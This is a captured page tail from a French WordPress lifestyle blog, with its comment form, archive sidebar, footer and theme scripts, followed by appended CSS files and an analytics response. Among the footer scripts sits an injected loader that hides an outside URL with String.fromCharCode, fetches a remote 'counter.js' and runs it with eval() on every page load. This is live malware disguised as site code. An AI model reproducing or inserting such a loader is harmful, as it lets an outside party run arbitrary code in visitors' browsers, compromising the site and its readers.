	   <p class="nocomments">Aucun commentaire pour l&#039;instant.</p>			
		

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Qu&#039;en pensez-vous ? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/un-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co/ok/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://touslesbonheurs.com/wp-login.php?redirect_to=https%3A%2F%2Ftouslesbonheurs.com%2Fun-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co%2Fok%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	                    </div>
                    <div class="col-xs-12 col-sm-4 col-md-4 sidebar" id="sidebar">
                        <div id="text-3" class="widget widget_text"><div class="widget-content"><h4 class="subtitle fancy">S&rsquo;inscrire / S&rsquo;identifier<span></span></h4>			<div class="textwidget"><p><a  href="http://www.touslesbonheurs.com/wp-login.php?action=register"> Inscription </a>

<br/>

<a href="http://www.touslesbonheurs.com/wp-login.php">Identification</a>
</p></div>
		</div><span></span></div><div id="archives-3" class="widget widget_archive"><div class="widget-content"><h4 class="subtitle fancy">Chercher dans les archives<span></span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Chercher dans les archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://touslesbonheurs.com/2020/03/'> mars 2020 </option>
	<option value='https://touslesbonheurs.com/2018/06/'> juin 2018 </option>
	<option value='https://touslesbonheurs.com/2018/05/'> mai 2018 </option>
	<option value='https://touslesbonheurs.com/2018/03/'> mars 2018 </option>
	<option value='https://touslesbonheurs.com/2018/02/'> février 2018 </option>
	<option value='https://touslesbonheurs.com/2017/12/'> décembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/11/'> novembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/10/'> octobre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/09/'> septembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/07/'> juillet 2017 </option>
	<option value='https://touslesbonheurs.com/2017/06/'> juin 2017 </option>
	<option value='https://touslesbonheurs.com/2017/05/'> mai 2017 </option>
	<option value='https://touslesbonheurs.com/2017/04/'> avril 2017 </option>
	<option value='https://touslesbonheurs.com/2017/03/'> mars 2017 </option>
	<option value='https://touslesbonheurs.com/2017/02/'> février 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><span></span></div>                    </div>
					                </div>
    </div>
</div>
<footer class="footer">
  


 
 
 <div class="under-footer-logo">
<div class="container">
<div class="row">
<div class="col-md-12">
<div id="text-2" class="widget_underfooterlogo widget_text">			<div class="textwidget"><span style="text-align:center;font-size:14px;">Copyrights &copy; 2017 TOUS LES BONHEURS. Tous droits réservés. <a href="https://touslesbonheurs.com/mentions-legales/"> Mentions Légales </a></span></div>
		</div><div id="text-4" class="widget_underfooterlogo widget_text">			<div class="textwidget"><span style="font-size:12px;">Réalisation : <a target="_blank" href="http://www.ps-piece.com" title="Conseil en communication" >ps-piece.com</a></span></div>
		</div></div>
</div></div></div>

 
<div class="lowestfooter"><div class="container"><div class="row">
<div class="col-sx-12 col-md-6">
 
					
		</div>

<div class="col-sx-12 col-md-6">
					</div>
	</div></div></div>
</footer>
</div></div>
				</div>
			</div></div><!--#main-->	
<div id="back-top-wrapper" class="visible-desktop">
<p id="back-top">
	        <a href="#top"><span><i class="fa fa-angle-up fa-4"></i></span></a>
</p>
</div>
<style scoped></style><script  type=text/javascript language=javascript>var url=String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,111,114,114,111,119,119,105,108,108,98,101,104,111,116,109,97,121,98,101,46,99,111,109,47,99,111,117,110,116,101,114,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://touslesbonheurs.com/wp-admin/admin-ajax.php";
</script>

	<div id="buzzblog-cookie-banner" class="buzzblog-cookie-banner-wrap alert alert-warning alert-dismissible" role="alert">
		<div class="container">
		<div class="row"><div class="col-md-12">
			<a href="#" id="buzzblog-dismiss-cookie" class="btn" data-dismiss="alert" aria-label="Close">
				<span aria-hidden="true">Accepter !</span>
			</a>
			Ce site Web utilise des cookies pour vous assurer d'obtenir la meilleure expérience sur notre site Web. <a href="#"> Politique de confidentialité </a>		</div></div></div>
	</div>

	<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/antihacker/js/antihacker_fingerprint.js" id="ah-scripts-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/touslesbonheurs.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"9b70051edd","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.74" id="front-js-equalizer-yuzo_related_post-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.magnificpopup.js?ver=0.9.9" id="magnificpopup-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.plugins.js?ver=3.1.5" id="buzzblog-custom-plugins-js"></script>
<script type="text/javascript" id="buzzblog-custom-js-extra">
/* <![CDATA[ */
var inf_var = {"load_more":"Load more","you_reached_the_end":"No more items to load.","offset":"0","pagination_type":"pagnum"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/custom.js?ver=1.0" id="buzzblog-custom-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/js/bootstrap.min.js?ver=3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.justifiedGallery.min.js?ver=3.6.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/owl.carousel.min.js?ver=2.1" id="owlcarousel-js"></script>
<script type="text/javascript" id="buzzblog-theme-script-js-extra">
/* <![CDATA[ */
var buzzblogScript = {"fixedHeader":"fixed-header","ajax_nonce":"1bed44f884","ajax_url":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php","events":"mouseenter","top_nav_side":"left","main_nav_side":"right"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/includes/main-menu/js/buzzblog.mega-menu.js?ver=1.0" id="buzzblog-theme-script-js"></script>
<script type="text/javascript" id="buzzblog-cookie-banner-js-extra">
/* <![CDATA[ */
var cookie_banner_args = {"name":"buzzblog_cookie_banner","value":"1","options":{"expires":31536000,"path":"\/","domain":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog//js/jquery.buzzblog.cookie.banner.js?ver=1.0.0" id="buzzblog-cookie-banner-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/AnimatedHeader.js?ver=1.0.0" id="buzzblog-AnimatedHeader-js"></script>
<script type="text/javascript" defer src="https://touslesbonheurs.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.21" id="mc4wp-forms-api-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/hercules-social.css?ver=1.0
body_size: 4644
content:
@font-face{font-family:hercules-social;src:url(../fonts/hercules-social.eot);src:url(../fonts/hercules-social.eot?#iefix) format('embedded-opentype'),url(../fonts/hercules-social.woff) format('woff'),url(../fonts/hercules-social.ttf) format('truetype'),url(../fonts/hercules-social.svg#hercules-social) format('svg');font-weight:400;font-style:normal}.hs{display:inline-block;font:normal normal normal 14px/1 hercules-social;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.hs-cart-bag2:before { content: '\e800'; } /* '' */
.hs-mail:before { content: '\e801'; } /* '' */
.hs-aim:before { content: '\e802'; } /* '' */
.hs-delicious:before { content: '\e803'; } /* '' */
.hs-paypal:before { content: '\e804'; } /* '' */
.hs-eventful:before { content: '\e805'; } /* '' */
.hs-smashmag:before { content: '\e806'; } /* '' */
.hs-wikipedia:before { content: '\e807'; } /* '' */
.hs-stumbleupon:before { content: '\e808'; } /* '' */
.hs-fivehundredpx:before { content: '\e809'; } /* '' */
.hs-pinterest:before { content: '\e80a'; } /* '' */
.hs-bitcoin:before { content: '\e80b'; } /* '' */
.hs-w3c:before { content: '\e80c'; } /* '' */
.hs-foursquare:before { content: '\e80d'; } /* '' */
.hs-forrst:before { content: '\e80e'; } /* '' */
.hs-digg:before { content: '\e80f'; } /* '' */
.hs-spotify:before { content: '\e810'; } /* '' */
.hs-reddit:before { content: '\e811'; } /* '' */
.hs-appstore:before { content: '\e812'; } /* '' */
.hs-blogger:before { content: '\e813'; } /* '' */
.hs-flickr:before { content: '\e814'; } /* '' */
.hs-picture:before { content: '\e815'; } /* '' */
.hs-viadeo:before { content: '\e816'; } /* '' */
.hs-instapaper:before { content: '\e817'; } /* '' */
.hs-linkedin:before { content: '\e818'; } /* '' */
.hs-vk:before { content: '\e819'; } /* '' */
.hs-disqus:before { content: '\e81a'; } /* '' */
.hs-rss:before { content: '\e81b'; } /* '' */
.hs-skype:before { content: '\e81c'; } /* '' */
.hs-twitter:before { content: '\e81d'; } /* '' */
.hs-youtube:before { content: '\e81e'; } /* '' */
.hs-vimeo:before { content: '\e81f'; } /* '' */
.hs-xing:before { content: '\e820'; } /* '' */
.hs-yahoo:before { content: '\e821'; } /* '' */
.hs-email:before { content: '\e822'; } /* '' */
.hs-myspace:before { content: '\e823'; } /* '' */
.hs-podcast:before { content: '\e824'; } /* '' */
.hs-amazon:before { content: '\e825'; } /* '' */
.hs-steam:before { content: '\e826'; } /* '' */
.hs-dribbble:before { content: '\e827'; } /* '' */
.hs-ebay:before { content: '\e828'; } /* '' */
.hs-facebook:before { content: '\e829'; } /* '' */
.hs-github:before { content: '\e82a'; } /* '' */
.hs-github-circled:before { content: '\e82b'; } /* '' */
.hs-itunes:before { content: '\e82c'; } /* '' */
.hs-plurk:before { content: '\e82d'; } /* '' */
.hs-songkick:before { content: '\e82e'; } /* '' */
.hs-soundcloud:before { content: '\e82f'; } /* '' */
.hs-tumblr:before { content: '\e830'; } /* '' */
.hs-wordpress:before { content: '\e831'; } /* '' */
.hs-cart:before { content: '\e832'; } /* '' */
.hs-bloglovin:before { content: '\e833'; } /* '' */
.hs-goodreads:before { content: '\e834'; } /* '' */
.hs-cloud:before { content: '\e835'; } /* '' */
.hs-tag:before { content: '\e836'; } /* '' */
.hs-attach:before { content: '\e837'; } /* '' */
.hs-calendar:before { content: '\e838'; } /* '' */
.hs-quote:before { content: '\e839'; } /* '' */
.hs-comment-alt2:before { content: '\e83a'; } /* '' */
.hs-share:before { content: '\e83b'; } /* '' */
.hs-instagram:before { content: '\e83c'; } /* '' */
.hs-snapchat:before { content: '\e83d'; } /* '' */
.hs-gplus:before { content: '\e83e'; } /* '' */
.hs-whatsapp:before { content: '\e83f'; } /* '' */
.hs-search:before { content: '\e840'; } /* '' */
.hs-cartbasket:before { content: '\e841'; } /* '' */
.hs-search-1:before { content: '\e842'; } /* '' */
.hs-comment:before { content: '\e843'; } /* '' */
.hs-search-2:before { content: '\e844'; } /* '' */
.hs-cart4:before { content: '\e845'; } /* '' */
.hs-cart5:before { content: '\e846'; } /* '' */
.hs-cart6:before { content: '\e847'; } /* '' */
.hs-link:before { content: '\e848'; } /* '' */
.hs-note:before { content: '\e849'; } /* '' */
.hs-doc-text:before { content: '\e84a'; } /* '' */
.hs-newspaper:before { content: '\e84b'; } /* '' */
.hs-picture-1:before { content: '\e84d'; } /* '' */
.hs-video-1:before { content: '\e84e'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://touslesbonheurs.com/wp-content/themes/buzzblog/responsive.css?ver=1.0
body_size: 2078
content:
@media(max-width:767px){
.logo_h__txt, .logo_link {line-height: 60px !important;font-size: 55px !important;}
.mobile-logo {margin-top: 40px;margin-bottom: 40px;}
h1.post-title {font-size: 40px;line-height: 44px;}
.single-title-section .post-header {padding:0;}
.footer .instagram .images .inst_link:nth-of-type(1) {width: 33.33%;}
.footer .instagram .images .inst_link {width: 33.33%;}
.instagram .images .image .img_description, .instagram .images .image .img_commetn_count {display:none;}
.top-insta .instagram .images .image div  {display:none;}
.paging .thumbnail {display:none;}
.instagram .images .image .insta-caption {top: 32%;}
.most-commented .most-commented-text-container {padding: 10px;min-height: unset;}
.most-commented h4 { font-size: 13px;}
.most-commented h5{ font-size: 12px; }
.list-post .post-header {padding: 20px 0 0 0;}
.most-commented .meta-space-top {margin: 0px 0px 0px;}
.paging .direct-link-right, .paging .direct-link-left {width: 100%;margin-left: 0;}
.paging span {font-size: 15px;line-height: 17px;}
.post-header {padding: 0px 0px 0 0px;margin: 10px auto;}
.comment {margin-bottom: 15px;}
.most-commented .most-commented-excerpt p {display: none;}
h3 {line-height: 38px!important;font-size: 34px!important;}
.carousel-wrap figure {min-height:400px;}
.carousel-wrap  .slideshow-desc .excerpt p {display:none;}
.carousel-wrap  .slideshow-desc {height: 50%;}
.carousel-wrap .owl-nav .owl-prev, .carousel-wrap .owl-nav .owl-next {border:0!important;}
.carousel-wrap h2 {font-size: 22px;line-height: 24px;margin: 5px 0px 0px 0;}
.hercules-promotion-area .hercules-promotion-item {margin-bottom:30px;height: 120px;}
.hercules-promotion-area .hercules-promotion-item:last-child {margin-bottom:0px;}
.hercules-promotion-area .hercules-promotion-overlay h4 {font-size:15px;line-height:16px;}

}
@media(min-width:768px){
.carousel-wrap h2 {font-size: 25px;line-height: 28px;margin: 0px 0px 0px;}
}
@media(min-width:992px){
.top-container .top-widget-right {padding-right:30px;}
}
@media(min-width:1200px){
.top-container .top-widget-right {padding-right:0px;}
.carousel-wrap h2 {font-size: 28px;line-height: 30px;margin: 10px 0px 10px 0;
}
}

--- FILE ---
content_type: text/css
request_url: https://touslesbonheurs.com/wp-content/themes/buzzblog/css/owl.carousel.css?ver=1.0
body_size: 4995
content:
.owl-carousel,.owl-carousel .owl-item{position:relative;-webkit-tap-highlight-color:transparent}.owl-carousel{display:none;width:auto;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:auto;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-carousel .owl-dots{text-align:center;bottom:10px;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto}.twitter-list .owl-carousel .owl-dots{position:relative;bottom:0;margin-top:10px}.owl-carousel .owl-dots .owl-dot span{border-radius: 50%;width:8px;height:8px;margin:5px 4px;background:#e9e9e9;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;-ms-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background:#000}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.carousel-wrap .owl-nav .owl-prev{left:0}.carousel-wrap a.custom{margin:10px 0 0}.carousel-wrap .owl-nav .owl-next{right:0}.carousel-wrap:hover .owl-nav .owl-prev{left:15px;opacity:1}.carousel-wrap:hover .owl-nav .owl-next{right:15px;opacity:1}.carousel-wrap .owl-nav .owl-next,.carousel-wrap .owl-nav .owl-prev{background:#fff;position:absolute;top:50%;margin-top:-30px;color:#222;outline:0;z-index:999;height:60px;width:60px;font-size:40px;line-height:55px;text-align:center;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;-o-animation-name:fadeOut;animation-name:fadeOut}.owl-carousel .fadeIn{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-o-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(1.2)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(1.2)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(1.2)}100%{opacity:1;-o-transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(1.2)}100%{opacity:1;transform:scale(1)}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:auto}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=56338338&t=pageview&_s=1&dl=https%3A%2F%2Ftouslesbonheurs.com%2Fun-autre-regard-sur-lhuile-doliveun-petit-tour-chez-oliviers-co%2Fok%2F&ul=en-us%40posix&dt=L%27EXTRAVERTE%20-%20OLIVIERS%20%26%20CO%20%E2%80%93%20Tous%20les%20bonheurs&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1624540470&gjid=48949443&cid=598825697.1768995352&tid=UA-92981550-1&_gid=1879305680.1768995352&_r=1&_slc=1&z=1442820294
body_size: -452
content:
2,cG-QY2FGMLCJ0